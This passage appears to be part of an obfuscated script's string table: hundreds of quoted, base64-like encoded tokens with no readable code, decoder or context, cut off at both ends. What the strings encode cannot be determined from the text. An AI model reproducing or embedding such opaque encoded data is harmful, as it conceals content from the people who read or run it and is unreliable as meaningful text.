dD25omujcwgLJCeSWB29nsgD6wKrJC0OW','vejtwtaWngiXCg1sEwnZsJfKufPhtK5pr3rYvJa5veT5','AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeSZstDMu3HQ','u3Pgyvj5y3blmg9VtuHNmfPusxnkmJH3u0rJBKTtDeTl','DeTlrei0tw1rnuXdzePHEKPrsNLRCLnPz3DLrgCXwML3','uMTvvMnUtenKwa','q2rbv25SquP5A3jtAwD3zurjEu9tD25xvZHQvhLJCeSW','u2nZsJiXrgiXuLHomNHQvgXKteP5D25wELyYy1zJmMnS','qKTuDdLmse5IvenND2vetM1zu3DUyuzoEK55y3byvdfR','rtHUs1n0wKTeqJrpreKWtenKD0TfrNnkEwXKs0rcne1d','sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurwAKTwEdrn','AfDdy3nkmfPuytb0DvLTAgPvrwnUtenKr1uYovjwmdLZ','zfjAvMDUtenKCLuYDfbAv0zdwKzAEeP5D25IEKjdwtbW','u20XCLOZBdnsEwnZsJncB1vTtKTvmJLWyvvJBKXdzgPr','ALqWzZbkExDUvNPwt1PgqMXLBwrytLDfBKXdzdrIvZLz','CLnPz3DLrgn3tKn3BLqZrMTLu2nWsZbVB01iz3PzAK1Z','sw5mq2rZvti5m1juAhjJv2H4sNL3BLPhmxjoBgrtzeDs','sveYotjLvMG1sNL3BMreAhzmme00ytnAwfvxrw5mq2ry','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','z3DLrgmWtKn3BMjtBfHIAwnWsZbVB01iz3HoELLZsJfw','ohHsrK5YzdjsEeP5D25wELPRwKvZngf6uNHAmLvUtenK','rMTnq3DUs2LVmG','uMXmq2rAyNLoueP5A3jtAwD3zurfmu1dD25nBvjouvnJ','uvD3BKTtDeTlrei0tKDgBuXdzfPrr2GZsNLRCLnPz3DL','BfHoA01UtenKEfDvEgTwmdH3wxLJC0OYrMHxBu5xwJnw','zdvkEwTYu2LND2veyZfoAxDUyNPcsu55y3blmg9VtuHN','rK52yxLJC0OXyZbJvxHyvwXAALuWtNjwu2nZsJfJmvfT','yxPkuuP5A3jtAwD3zurvnu5PD25JsezpzhLJCeSWB29n','tKDnEuXdzfHkA2DQsNLRCLnPz3DLreKZtML3BMiWDgXK','zfHorNbRvKzoDLeWvKLuEwnZsJj0vgf6sLHvsgHRvfu1','CgLIrwDUs1n0s0TeqJrnBu15tenKAKTREevkEwTYu2LN','sNPkA1rvrw5lu3rls0rcne1QsxDmq2r3s0vgC0P5A3jt','Ee9dy3nkm1j0yJjkmvuYDgPImwnUtenKwe5RCgPsme52','BKTtDeTlrei0twPrmKXdzg9vruzpsNLRCLnPz3DLreuY','u0zJBKXdzfHov1jQvMToDLLSyZfvBu5luNLJC0OZvLHt','yuzoEK55y3blmg9VtuHNme56sxnkmJL4yuzzBKTtDeTl','u2LND2vey3Pzu3DUvevOBu1dy3blmg9VtuHNm1KYuxnk','meTfA29nsgCXwKDjC0OZtNPAvwDUs1nRCMnhrNLJmLzk','zhzJv2HxsNLRCLnPz3DLrgC1t1n3BLnxC3Lvq2nWsZbV','mLzysNL3BMj6Ahzom2XuytjOwfvwsMPtr2m0yKvsmLni','Ee9hDeTHBtf2vMXJm2rty3nkmNrQtuu1we5vnwTtrMnU','C0P5y3byvhqYsMLzB2jTvJnjsfLVtuHND0XeqJrnq2XI','yuv4tu1gzfbHA1vUtenKwfvQutjwELjOyKvwEeP5D25r','ne9euxPmq2n3vJbgqKP5A3jtAwD3zurfEK5dD25zvfzo','sZbVB01iz3PorefZsJi4D1ney25lu3rls0rcne5uBgHm','ExDUzvvWwvnwzfjnr1fUtenKwfvTAgPuEK51v0HSseP5','wLrzC0OYohDtrgnUs1n0s0TeqJrorgm0tenJA1rvAgLk','we5SCgTsmu5YvKvone5dy3nkm280yNPoEMjxC3zwmujW','y3blmg9VtuHNne1TsxnkmKuXvfHbBKTtDeTlrei0tMPR','me9tD25uEvv4y3LJCeSWB29nsgD4t0rjC0OYwK5zm2DU','u2nWsZbVB01izZjnv0LZsJbND1DhA25lu3rls0rcne5e','tuHNmfLQuxnkmhHjwMPbBKTtDeTlrei0tMPoAeXdzgPl','mJLVvNPsreP5D25wELy0wKuXvgf6tKjKmdHUtenKwfqY','rei0twPvm0XdzfzArwq1sNLRCLnPz3DLrfe0tvn3BLL5','CuP5D25wEMrpwKzwrgeXvLHoBvjQvuDfBKXdzfHorgrQ','sZbVB01izZnovevZsJbOtLKZy25lu3rls0rcne5QzgHm','z3DLre5OtxL3BG','s0rcne9euM1mq2rOtLuXD0P5A3jtAwD3zursAK9tD25I','y3blmg9VtuHNELLTuxnkm0fVuvD3BKTtDeTlrei0tKDz','AdnJu2nZsJfKu1PhtLvuvZvYuwTJBKXdzdbzBej6vNPw','muPRvuHAnuP5D25wmdKWwtforgeZvNzprZG1sNL3BLz6','rgHYwtfKu1f5y3nkmK5eyJa5m2jxDfvzA2nUtenKwfvx','stbnExDUt0Dkuq','C0OXzfnvBu5rwJi1EvfSy25mq2ryvvvrEMnirJvKAwnZ','mwjRB25mq2rytKrcsfz6zevwmwmZzfnJC0OXyZjHvwXy','mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPxEwrl','y3blmg9VtuHNEu5uuxnkmJH3u0rJBKTtDeTlrei0tJjn','Bu5st0DZEMiXtNzxq2nZsJjNngeXqLHumxbRuJiXCMfd','vLuZvenJCeSWB29nsgD4t1DzC0OWvtrwAZHUs1n0s0Te','ExDUvNPJELKXutrImNbytMTAALrgy25mq2rytKrOAweW','BfHoBhbQvM5fBKXdzfHoBvjQvvvZmwvyAgHkExDUvJfj','q2nWsZbVB01iz3PzmKLZsJiWCfyYng5lu3rls0rcne56','mMHyvvu5DuP5D25AEKzlwtaXsvnTuK5wEwnZsJfJmfDT','vvK0vhLJCeSWB29nsgD4wtjfC0P6qLHrvuvUs1n0s0Te','vdfls0rcne9ewxDmq2r3y1u1m0P5A3jtAwD3zurvD1PP','AMD3tenKEMfvsMXkEwXKs0HVC1ftAZDMu3H6vZb3B01i','sMHIrhaWyuDSEKXfyZLABLz1wtnsCgiYng9lwhqYwvHj','wfr0ovL6mwznsgD5t0rJEu9eA3PArNnUwLv0nMiXAhbk','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CK5SyZfnvMrey1nJC0OZuMXvmLzyvuu5r0P5D25rEMH2','D05gyZnprNbguNLJC0OXzfjKAZfytKzAA1rSzhrkExDU','BKXdzhrvmNmWvJa4ELPfAg9zu2nZsJnWme9vEfHvrZfA','D2vevMLnAxDUwfDKzvndy3blmg9VtuHNEe5eqxnkmvzR','sNLRC1KXDeTlrei0tMPSAeXdzfHkA2DQsNLSzfbxwJfI','tJnkEwTYu2LND2vewtbAq3DUu1DZEvvdy3blmg9VtuHN','ELP0sNL3BMfTmxjJrZflttjst1Lty3nkmwrqt1zkAfDT','EKPRvfvfBKTtDeTlrei0tJjzmeXdzfbkvez6sNLRCLnP','zg1uv040sNLRCLnPz3DLrfuXtun3BLPwvtnuq2nWsZbV','vMmZyKDsuwnuz25mq2ryvw5sALrStNjwr2m0yJbrBKXd','tuHNme16sxnkmhHjwMPbBKTtDeTlrei0tLrJmKXdzgjI','mvuYotvwmuzHwKzvELr5y3nkmwmWy21owfvhEgPuvZf2','vNn3zurfC01iz3Dmrei0tuyWC2rhAhbJmxnUyuvKEwry','wfvTvNzKrK52wKDgseP5D25zmKz0yJfJm1PhuK5Ju2nZ','sJfJm1qWEfHvv2HQvvvoDLzty3nkmwrqtvzgDviYvxHk','AKztwKvKseP5D25AvgHYuZfKu1jTuLbrmNrWsNL3BLz6','qxPmq2rQv0u4muP5A3jtAwD3zurrEfPtD25ImhrSzfnJ','z3DLrfzPt0n3BMf6A3Plu2nWsZbVB01izZjnmKLZsJnW','AeP5A3jtAwD3zurvne5tD25svefRu3LJCeSWB29nsgD5','zursBe1dD25IEKjjtNLJCeSWB29nsgCZtKrfC0OYrtfu','sJjwmfriB25lu3rls0rcne1xutnmq2rgt0zAueP5A3jt','Cgfxww9KBhrws0rcne5uAZnmq2rqy1DsnuP5BgrlsgHI','BMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzg','u3rls0rcne1Qqtvmq2r2tuvNm0P5A3jtAwD3zurjEu15','s0TeqJrnvfv4tenJnfLSqwHkEwTYu2LND2veutbAAxDU','tNPsA0XdzhPHvuPSsNLRCLnPz3DLrev6t0n3BLHxzgvt','we55owTwvu5YyJnVEe5dy3nkmwmZvNPswe5uvMLwELiX','rfLZsJbND1DhA25lu3rls0rcne5Tvtbmq2nQzdnkAeP5','C0OXy21tq01Us1n0s0TeqJrnvfKYtenKsMf6sLfkEwTY','wvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDNBLHuDdfq','sJjowvr6vw5lu3rls0rcne9erMXmq2rmtvzWseP5A3jt','rZL3sNL3BLyXsNnArLjTwKDsuwqWtw5mq2rytKHcA1nT','s0TeqJrorff5tenKwePRz2PkEwTYu2LND2vertjoExDU','rei0tNPwBuXdze1tr1L3sNLRCLnPz3DLrfjRtNL3BKKZ','yZnAtwvPy3blmg9VtuHNne16z3nkmwnTu0nnBKTtDeTl','u3rls0rcne5htxHmq2nRvfvOAuP5A3jtAwD3zurJm01d','zZbAr1fZsJbvD0PfC25lu3rls0rcne16rxPmq2rOtLuX','y21wmgrysNvjr1jIvKnND2vetMPoq3DUv1C4ALr5y3by','q01Us1n0s0TeqJror00ZtenKmwvgqLnkEwTYu2LND2ve','u2nWsZbVB01izZboBvfZsJncC1qWA25lu3rls0rcne9e','q2rYyLDZEvyXsK9ArLj0ytnRBKXdzg1zEKjpvNPwD1Pg','yZbzu2nZsJfKuuWYtKHHrgXOy21fBKXdzezKrvjcvJfc','tJfWALrStNzvmKOZzvnJC0OXzfbJr05utuv4r1fUrw5m','B01izZfzv01ZsNPkA1rvrw5lvJa5wM5wDvKZuNbImJrV','yvnJCeSWB29nsgC0t0rfC0OZqw9rv3DUs1n0s0TeqJro','tKnovLfUs1yWB2r5Edzlvhq5teHgyLDPz3DLrff6tun3','zejru2nWsZbVB01izZfnEK1ZsNPOAvvdrw5lu3rls0rc','y3blmg9VtuHNEe4YuxnkEMrruvy0BKTtDeTlrei0tMPz','sNL3BMfRnunzmhbkvM1stMnty3nkmfjeyJjArvrRwMTs','ntyYmdC0wMvAveP2','m2HytJnSAuP5D25wmuf4tvzJm2fhuLbsmdHUtenKwfvR','wfvUqMPtvgHYwNLJC0OWwNrIEKOXvtj0sMfhrw5mq2ry','rvz6uJbzmuzisNL3BLz6wKDzmgXuyxK5we5gCgPvvwnU','rMmWy0Dos1z5y3nkm3b0ytjKCLPhAgPusevUtenKB2jx','mwmYu21ov2jxouDwELjpwtbOAeP5D25AvejPtvzKufPT','D2vezg1zu3DUyNPcsu55y3blmg9VtuHNmfLTwxnkm0fV','zurND1L5D25HrK56tNLJCfHumw1KvZvQzeDSDMjPAhHm','AwD3zurjme1PD25nBvjouvnJCeSWB29nsgCWtLrbC0OY','z3DLreu1wxL3BLneqLLHu2nWsZbVB01izZbpv0LZsJbv','yLC5sLPRy25mq2rht0D0rvz6yZvmm1zysNL3BLz6vLDA','EvL6qxnkm0j4vg5JBKTtDeTlrei0tw1nneXdzg9vm00Z','mwmWvg1sswjxotjwELPqu1nJC0OXyZnomK5jvgT3m2mW','wJfIBu4WyvC5DuTirxnJAxH6s1H0EvPyuJfJBtrNy1nO','AMrQvwTJBKXdzfHov1zmyJnOv1PfChHkExDUy2XoCLvT','otLYwuzgDfG','z3Lpv1LZsJfSqwfiy25lu3rls0rcne4Yutjmq2nXs2PA','wta1DgeWsw5mq2rytMPbEvyXrNDzmuP0yxPjBKXdzfHo','EwrhvfD4r2vSz25yvNn3zurczeTuDdLmrZvSzhLcCeTg','nKP5D25wELL6wKvODgeXqLHoBKjQvdjfBKXdzfHumNHQ','rvPeytaXD2nty3nkmezlvKvOwe4WAdnkExDUuwXoCLzg','DLjgyZjtBu5iwvnJC0OXzfjIBMHytMTAA1rTutrkExDU','CfLkmtfIwMWWovL6DdLAv3H6wLncALbxyZDJBvyWzfHk','wxLvwgnUs1n0s0TeqJroEKu0tenJnfLSqwHkEwTYu2LN','sNLRCLnPz3DLrfu1t1n3BLjuAfDuEwnWsZbVB01iz3LA','tenKwfqYmhDLBtf2yKDoweP5D25wELPVwKzcrgf6zhPA','BvjlvNLJC0OXyZbIr05twNK5ALrvzerkExDUuvCXCMnh','mg9VtuHNme5utxnkmKuXvfHbBKTtDeTlrei0tw1nmKXd','y2DHvZrNy1nSCfPPAgTxmhDVtuHNme0YsxnkmK1Xvevr','EgjnsgCZtercna','s0TeqJrov1u0tenKsu1gAhbkEwTYu2LND2vewMPoExDU','ChzJmvPRvuHfBKXdzdvrmJLyyZjAt1PgwNHkExDUuw0X','C0OWvtrwAZHUs1n0s0TeqJrnvePTtenJCuTQwNHkEwTY','CLnPz3DLrev6tML3BMvTsNntq2nWsZbVB01izZnprffZ','ne5uAZrmq2r3yKu5sKP5A3jtAwD3zurjm1LPD25Iu2Xy','y21fBKXdzfHorKPRvuvoCMeXyZnHr05luNLJC0OXyZnI','C0OYuNLHr05qzdboCuP5D25wELPlwtbOmLzTtK9Jv2TU','EKzHuNLJCeSWB29nsgD6wwPfC0P5tJnJBuvUs1n0s0Te','CLnPz3DLrfPRwwL3BLnxC3Lvq2nWsZbVB01iz3Lnr1LZ','EvPfmujkEwTYu2LND2verMPoq3DUsKuXsvLPy3blmg9V','nwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHjvda5y2P0','zgrAmtvjsNLRCLnPz3DLrfPOtvn3BMryAffvAwnWsZbV','mu9tD25AvLuZvenJCeSWB29nsgD6txPjC0OXDhzwrM9U','CdnzmgnUtenKrveYDg1Hwezdwta5seP5D25rEKjuy2XK','muPRvgPOCLyYrNrIELLUtenKC1n5owPvBLjhwKvKEeP5','EMnUs1n0s0TeqJrnELjOtenKsu1gAhbkEwTYu2LND2ve','EwnWteHzowmXDgTxmw9VtuHNEu9usxnkmtfht0u4BKTw','Dwnty3nkmwrryuDstMvfsMTtsgHesNL3BLz6utfHBgrr','D25lrZf6yNLJCeSWB29nsgC0tKDvC0P5tJnJBuvUs1n0','mfv3sKvZBKTtDeTlrei0ttjvmKXdzfbJv1i1sNLRCLnP','EMqXsNL3BLz6uJbzmgHuyJbsAu9hDfvkExDUy20XDMnU','zuDsse9hDevkExDUvNPJnvqXzfnvBu5wvti5wKP5D25z','sxnrEwW3y21wmgrysNvjsevVy2L4EKXiwxnKExG0teHR','vKHkExDUvNPwmfPgqxLnvwHytJnvBKXdzhjrmNrPutbo','A25mq2q2uti4EgvusxzArKjysNL3BLyXrK9Arxruytj0','sgCYwxPjC0OYrtfuwefUs1n0s0TeqJroELzOtenJnfLS','AxDUv1vcB2r5y3blmg9VtuHNmK5Qz3nkmNm1txLRBKTt','CeSWB29nsgC0txPzC0OWogXnwe1Us1n0s0TeqJrnELPQ','mg9UtenKwfvRzdbwELf3u20XseP5D25zmK5yvKzJmLzT','vZLivNPrmeP5D25wELjmveDkBwjhuK1zu2nZsJjgvgeW','yZboCLvTodrIEMHytNPbBKXdzhLrmNnYvJfcv1PgwtrI','y3nkmwmWzuDsuLrSqxLwELj4sNL3BLOYzdbzmdq0yJng','uLrbA1n5y3blmg9VtuHNmfPewxnkmKuXvfHbBKTtDeTl','y3blmg9VtuHNma','BLqZrMTLu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2','AhrJmJHUs1n0s0TeqJrnAMSYtenKrK1duKXkEwTYu2LN','q2rytJjWB1yXqM9zmuj0yJjnBKXdzdnvmNmZvNPswvuZ','tNzpsgHnvw1ssLj5y3nkmNbOyLDOwfvhuMTtsevUtenK','vMXJmvmXtw5mq2rytJbkA1zuAhznm2HiyvnJC0OXyZbH','zNvUy3rPB24','rei0ttjwAKXdy3LArtfcsNLRCLnPz3DLre0Xt0n3BLju','zeLrAwnZsJfJmwfSrLHvuZLQvdiXDMfPy3nkmwmXuxK5','veK1tenKyMiXuMfkEwTYu2LND2vestrnAxDUyJb0Bgrt','uKCXDMnxChHkExDUvNPsq1PfAfrHmxb4wM1RBKXdzfHu','qJromK14tenKD2jfouPkEwTYu2LND2vertfAu3DUyJng','D25KvK52vw5ADgf5DfHvv1vUtenKAveYoxvrmu5Yy1Hc','sNLRCLnPz3DLrfPQt1n3BLPyuK1LAwnWsZbVB01izZbz','rtH5y1nJC0OXyZnIr05tyLC5wLOWtNjKq2nZsJfKu2vu','D2vesxHAu3DUwfDKzvndy3blmg9VtuHNne16sxnkmMHu','tLHomLjRvLDfBKXdzhHprZLAuKCXCLPhzfHkExDUvNPA','tenKsvrxtJnkEwTYu2LND2vez3PAAxDUv1vcB2r5y3bl','EerImwHytM14ALuXy3DkExDUytfoCK9fsNrImJfytKHf','BfHIAwnWsZbVB01izZrnr1vZsJfSqwfiy25lu3rls0rc','BfHomdHUtenKwe5fsMTtvK52ytnoAu1dy3nkmwmYzeDo','reP5D25wELy0wKzovgeZqJzuBe1UtenKwe5vnwTtEMH2','s0TeqJror1eXtenKALDfodfkEwTYu2LND2vesMHoExDU','s0TeqJrovgrRtenKDLmYvJfkEwTYu2LND2vesMTnAxDU','mJLTzurot1PfzfHkExDUy2XoCLfTodrIELjytMPrBKXd','tLfty3blmg9VtuHNEfPQsxnkEu4Zy21fBKTtDeTlrei0','ne1uwxDmq2rkyxPkuuP5A3jtAwD3zurvne55D25AAZfQ','BhzIAwH4teHjCguZsMXKsfz5yMLcEeTisxbpmZbZwtf0','ExDUy0vWs1KWntjsmK1UtenKDvnTrMXwmdLHwKzwweP5','A3jtAwD3zurzEu9dD25omujcwgLJCeSWB29nsgD5t1Df','muPsvwTMCq','tJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3zurb','vw14A1ziwxDkExDUzvrODK5wzfnuBvjrzuHRBKXdzdfI','C2jgy25mq2rytLvkA1zQtLLmmwmWt0nJC0OXzfjsmwXy','C0OXvMTsm2TUs1n0s0TeqJrnv1zStenKs2iYzZjkEwTY','zfHovvPRvezoDMnvrMLKu2nZsJi1DgiZvLHomdvQvfzW','sgCXturnC0OYAfrJEMnUs1n0s0TeqJrnEMXOtenKsu1g','CLnPz3DLrgC0wKn3BLLuvK5Jq2nWsZbVB01iz3PzBu1Z','tJnIvZL2vNPJmeP5D25zEMHYyLDSA00YuLDwEwnZsJfK','vJfkreP5D25wmdLeyuzJm1mYotfwEwnZsJncnffTtKTt','u3DUv1C4ALr5y3blmg9VtuHNm1Lurxnkmtfht0u4BKTt','vNPKtvDgzfbvBu5xuti5EuP5D25Am0zdwtfzEfqWB25m','EvPuqxnkmtfht0u4BKTtDeTlrei0tKrsBeXdzfPIEu5q','CLnPz3DLre0YtxL3BKPQsLjKEwnWsZbVB01izZfoEMnZ','tw5mq2rytKC1B1z6zevHvMmWtKnJC0OXyZnsBu5mt0D0','vLnND2vewtfzExDUu201mMf5y3blmvvVtuHNEK9hrxnk','B01izZbArgTZsJnwnfvgsw5lu3rls0rcne5xvMTmq2n5','D25wmuKZwKvKrgeXrNbvmJLXsNL3BMrhmxjwBgmWyMXA','D2veutrAq3DUvLDssgvty3blmg9VtuHNmu0YtxnkEw9X','v0P5A3jtAwD3zurgBe5tD25xvZHQvhLJCeSWB29nsgD4','EuLhBZLIBvyZsuzkBfOWvJrJq2GWyuDSELD5zfDAvvjj','rxLAu3DUvhLvEgn5y3blmg9VtuHNEK9evxnkmgHowtnJ','y0Hgt2r5y3blmg9VtuHNmfLQz3nkmKuXvfHbBKTtDeTl','BMnxmxjsmJLeyJjAwe4Ymg5mq2ryvvm5A1uZzeTArLOX','Bwrft0C5tfz6uKLxv1f4u3Pcwe5uuw5mq2rct0D0uLz6','D2vesxnnsgCYtteWC1D6qJrnu3D3zurABvHtEgjnsgD3','EvL5vvHJBKTtDeTlrei0tM1wAuXdy29Iwe52sNLRCLnP','wtnJBKTtDeTlrei0twPnnuXdzg1uv040sNLRCLnPz3DL','ExDUvNPAmfKXuJjtrgXhy1nJC0OXzfbKBezytMXkA1vT','z3DLrgmYtNL3BG','mLu0ytnKBLnSCgTsmwnUtenKrfOYrtbwmuz4tMLJC0OX','tuHNmK1QvxnkEMHPvunfBKTtDeTlrei0ttjzEKXdzg9v','yJngB1zPy3blmg9VtuHNne1TtxnkmKuXvfHbBKTtDeTl','tuHNme56vxnkmLyWveHVBKTwmdLABLz1wtnsCgiYng9L','uxnkm0fVuvD3BKTtDeTlrei0tKrrEeXdzgPxrtGXsNLR','DgXKu2nWwfnOmgvyqMXImLLNy21wEgrxBhLAu3GYvZfz','ExDUvNPKmfPgstrIEKPhy21RBKXdzgTvmNrcvJa4ELPg','vKnIvZLrvNPrna','CfyYng5lu3rls0rcne56wtfmq2rmtvzWseP5A3jtAwD3','rwnUtenKwfqYBdzwELPSvtboAeP5D25wELy0wtfcmLvT','sLfkEwTYu2LND2vezgXzExDUwLHstwvPy3blmg9VtuHN','DfHuBgrty1vfBKXdzfHouZLRvLzoCMqXyZnvBu5kvNLJ','BefHsgnUs1n0s0TeqJrprgrStenKs2iYzZjkEwTYu2LN','we4XsMTtA3rTwMXJmgnty3nkmwmXuM1ovMjxDfLwEMr3','yJjZBKXdzfHoBfPQveuXDu1yrLHkExDUvJa5q1KWDe1u','DeTlrei0twPOBuXdy21nBeyZsNLRCLnPz3DLrfeYtML3','BLz6vMfArKPeyJnAwe5QAfDkExDUyZfoDMjUCfrHmwry','yxPkuuP5A3jtAwD3zurnm1L5D25xvZHQvhLJCeSWB29n','m09iAfHomKPOvNPwseP5D25wmuiWwtfcnfDesNLJu2nZ','tNjHBxrztdjsvfz5y3nkmwmZyvDOwe5gqJrwELzmsNL3','ugvhvw5mq2ryvvHRnvz6wJvnBxrysNL3BLz6zhnArxa0','rei0txPoAKXdy29Iwe52sNLRCLnPz3DLrfL6txL3BMjt','nu15A25lu3rls0rcne1TsM1mq2n3vJbgqKP5A3jtAwD3','BLDxogPuEwnWsZbVB01izZboEK1ZsJfoq05wuw5lu3rl','EwnZsJbfngiWvLHvBvjRuNPkmuP5D25wEMm0u1zKu1rT','vw5yvNnUwLzcBMnxnuzkmta5wM5wDvKZuNbImJrVywLS','q2r2tuvNm0P5A3jtAwD3zurfEu5PD25krtfjwwLJCeSW','sJjsAwjuuLHvv1jRu0DfBKXdzhLJv1PovNPAtvjPy3nk','ww1ws1KXvKrIm2r2uNLJC0OYtMTJr05jtw5SsKP5D25L','vgeXuw5mq2rytKrsrLz6y3HvmwmYzvnJC0OYwtrImLPy','uLbIBgmYvezOwe5wy25mq2rhyLC5CLfRtNjKvMrqu3LJ','q3DUsMPkuMr5y3blmg9VtuHNme5QuxnkEvjou0DjBKTt','AwD3zurNnu15D25uEvv4y3LJCeSWB29nsgD6txPRC0OZ','EwTYu2LND2vez3LAAxDUyLnSwgjPy3blmg9VtuHNm01e','we5gwMTurK52vJbwAu5dy3nkmMX0yxPOwfviAgTwrxHO','twPjEuXdy3DwmezcsNLRCLDtz3DLrfeXtvn3BMmYBenA','u3rls0rcne1Tstbmq2rlyM5ACKP5A3jtAwD3zurrmu9t','meXdzhDIrtLksNLRCLnPz3DLrgm1txL3BLnTntjHEwnW','z3LAAKvZsJnoEG','tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPy','stLIBvyZsuzkBfOWvJrJq2HRvZfNB01izZnnrefZsJfJ','zZjAv1LZsJncEfrUy25lu3rls0rcne0Yttvmq2rysMTN','zhLJCeSWB29nsgD6tuDzC0OZtNPAvwDUs1n0s0TeqJro','ExDUvNPKA1PgqKrHmujfzgXnBKXdzfHovMD6vJa5t1KW','yKDst2rvEdvwEMrusNL3BLz6vKTzmdH3vM1osgnQqw5m','sZbVB01iz3Ppv0LZsNLODgmYog5lu3rls0rcne5QAZnm','tM1rmuXdzeLnrMHWsNLRCLnPz3DLre16wLn3BLPwvtnu','wfnJC1KXDeTlrei0t0rJEKXdzgXKrxG2sNLSzfbvB29n','wKDsuwjxDeXwELiWwtfoweP5D25ABK41sZfKuuWYuLvz','BZfsBgrsvxPrBKXdzfHowejQveHvDLKWnuTrEwnZsJnf','tenKD2jfouPkEwTYu2LND2vesxPpq3DUyZnAtwvPy3bl','y1qWovbystDMu3HQvZbVB01izZfpr1LZsJa4Be1ytw5l','vxnkmhn4v2TJBKTtDeTlrei0tvDvEeXdzeTImMCYsNLR','v3n5vunJCeSWB29nsgCYwtjnC0OZCgLIrwDUs1n0s0Te','tM1WBvz6uJvkExDUwtboDMjvvNrHmLPZwvnJC0OXyZnI','uNLJC0OXzffxBvjtttj4A1vhy3DkExDUwxPbnwrgzfno','tKHwELzvwLzJmvn5y3nkm2HeyJnArfuYDdrAmgnUtenK','EwnWsZbVB01izZnnvevZsJbND1DhA25lu3rls0rcne16','ALuWy25mq2rytKvZDLyXrK9zmgruytnfBKXdzfHoBe5Y','tenKnu9hDhvwELzTvvDsseP5D25wmuiWwtbSvgeXwLHv','tenKr01xrK5wmueWtMLJC0OXyZnAr1jivtj0Cfz6zfDz','rK9kEwTYu2LND2veutrAu3DUu3Pgyvj5y3blmg9VtuHN','B01izZnoELLZsJjZnu15A25lu3rls0rcne5ezZrmq2rQ','q2nZsJfJmLLTEfHoBtvRvNPKBeP5D25KwfjvwtfJmwjT','rKHnA1zuyJjwAgnty3nkmKPiwvHswe5RwMTwwevUtenK','v0LZsJjowvr6vw5lu3rls0rcne56txDmq2mZvuvgzuP5','vJfgCeP5D25JBtf2u2XKuwrhuLrKmhnUtenKwfqZqMPt','yxK5B1eYohPwEMresNL3BLz6vLnArxC0yJi1we56Advk','mLvZsJa5EfPiA25lu3rls0rcne5xuMXmq2nXs2PAEeP5','Eu5qsNLRCLnPz3DLrezPt1n3BMmYBenAu2nWsZbVB01i','C0OYohDtrgnUs1n0s0TeqJrnELPOtenKD2jfouPkEwTY','mLfTtLbIvZLhywToCK5dy3nkmwrruKu1we4ZuMTuBgHW','uti5Bfz6zfbkExDUvNPAq1PfmhHnwePytKDfBKXdzhjA','tenKyMiXuMfkEwTYu2LND2vevtfoAxDUvNLAsuL5y3bl','D0Xdy2TuvwHPsNLRCeSZqMHJBK5Su1C1meTfA29nsgC0','ELzzzuzJmff5y3nkm2rHzgS1wfvgzfPkExDUvNPrm1Pf','EMrREdzkEwTYu2LND2vestbzExDUtw1stLfty3bmr05I','t2vxC25mq2qWvJjAB1z6uLfsAwnZsJfKufeWDfHovfjx','y25mq2q1uti5wMviwKDArxbisNL3BMmYmxjABuK0yJbK','m2jhuLnvmJK0yZfKmuP5D25AA3aWwtb4BvqYsw5mq2ry','sZbVB01izZbAv1fZsJncC1qWA25lu3rls0rcne4YvxLm','zffKr1jtvtj0wvLRtNzLq2nZsJfJmMjhuLrpr3rXvNPK','wfvhBdjwELL3u25gAeP5D25wELL6wtfsDgiXuLHortvQ','BLrTtKPIvZL0yLHfBKXdzfHowejRvtfoCMjgyZbuBu5v','r05jyLC5rfz6uMTzmvPOsNL3BMrvtNjuBvj4y0Douvz5','tvDjEuXdyZnvruzLsNLRCLnPz3DLrfv4tNL3BLrfAg1n','Ee9ez3nkmhb1zg1ZBKTtDeTlrei0tw1jmuXdy2TuvwHP','q2r2uZjwmuP5A3jtAwD3zurNnvPtD25tEKzHuNLJCeSW','mZm4otq0s0PhzxHz','AwD3zurwAu55D25tEKzHuNLJCeSWB29nsgCZtKrRC0OY','r3r1vNPJELKWoxHkExDUytbOmvvgyZfsBvjrwvnJC0OX','ntyWnK9xr3HMDG','zhLzu2nWsZbVB01izZjoveLZsNLom2nTrw5lu3rls0rc','ne56yZbmq2rSzev4nKP5A3jtAwD3zurfne55D25LBuPZ','qJnwm29UwfqWBG','sJi5vgj6uJzvmNrQvNPJm1KXsxHnrNbhwLvZBKXdzhDA','A25lu3rls0rcne5ewtrmq2rgt0zAueP5A3jtAwD3zurK','rei0tKDwAeXdzhznrwCZsNLRCLnPz3DLrfeZwKn3BMmZ','tenKBvrxtJrkEwTYu2LND2vettnAq3DUwLHstwvPy3bl','EgPvmhCXyvvAweP5D25LrwXjyuzKuMjwz25mq2rYy1Hc','mZu5nZu1Cvr4CKvS','EfHoBtfuuM5fBKXdzfHouZLRu1voDMnSyZjHv0vUtenK','DeTlrei0t0rAAKXdzdfLrKjtsNLRCLnPz3DLrfe0wvn3','rwnUtenKwe5TAgPum2HPutnwseP5D25HA3H1uLzKue1y','og5lu3rls0rcna','B2jQzwn0','z3Dzu3DUvZi5vvDPy3blmg9VtuHNne5utxnkm04YveHV','B01izZnpv0vZsJjowvr6vw5lu3rls0rcne16wtbmq2rq','tenKEMjxoxzJA05Yv2XKufPty3nkmMH0yJnSwe4ZuMPu','vvHOA1rgtNjwBvu0yNPrBKXdzgXLrgrQvwTJm1PfEgHk','BwX1sNL3BMrwtNjprMmZtvzoB2nty3nkmfzVtKzOwfve','zfbrBvjjwvnJC0OWuKrImwGXyLD0AvyWouHkExDUvJfg','EeP5D25IrgHYvfzKu1vTuKHvmNm0sNL3BLyXsM9Artve','txnKAxGZteHNC2vtAZDMu3HQvZbVB01izZnpvefZsJbv','zfbLvePytNPNEvjxrw5mq2q0vti5rvyXrNDArK14zfnJ','zZvnmLjIsJb0nvPTEfrxq2rKufqWowrxnwTAv1PWyM1w','y25lu3rls0rcne16sMTmq2rTvfDoneP5A3jtAwD3zurv','wta1seP5D25svu5YzdfJm01wCdbzu2nZsJjovgeYrLHu','mg9kEtrUs1z0wuTeqJroAMmZtenKvffQvLvkEwXKs0nJ','vM1suLLty3nkmwrqtJjov1uYDeHImu52tunJC0OZvKr